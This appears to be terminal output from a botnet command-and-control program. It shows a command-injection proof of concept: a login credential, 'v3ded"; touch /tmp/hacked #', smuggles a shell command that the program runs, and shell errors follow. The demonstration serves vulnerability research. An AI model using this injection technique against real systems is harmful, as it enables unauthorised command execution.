 [root@botnet cnc]# ./c2 10019 666
[+] failed login atempt with cred --> v3ded"; touch /tmp/hacked #:doesnt_matter
[victems ip]
[+] ip --> 10.10.10.7
<----------------------->
failed login with cred --> v3ded
sh: line 2: [victems: command not found
Usage: ip [ OPTIONS ] OBJECT { COMMAND | help }
       ip [ -force ] -batch filename
where  OBJECT := { link | address | addrlabel | route | rule | neigh | ntable |
                   tunnel | tuntap | maddress | mroute | mrule | monitor | xfrm |
                   netns | l2tp | fou | macsec | tcp_metrics | token | netconf | ila |
                   vrf }
       OPTIONS := { -V[ersion] | -s[tatistics] | -d[etails] | -r[esolve] |
                    -h[uman-readable] | -iec |
                    -f[amily] { inet | inet6 | ipx | dnet | mpls | bridge | link } |
                    -4 | -6 | -I | -D | -B | -0 |
                    -l[oops] { maximum-addr-flush-attempts } | -br[ief] |
                    -o[neline] | -t[imestamp] | -ts[hort] | -b[atch] [filename] |
                    -rc[vbuf] [size] | -n[etns] name | -a[ll] | -c[olor]}
sh: -c: line 4: unexpected EOF while looking for matching `"'
sh: -c: line 5: syntax error: unexpected end of file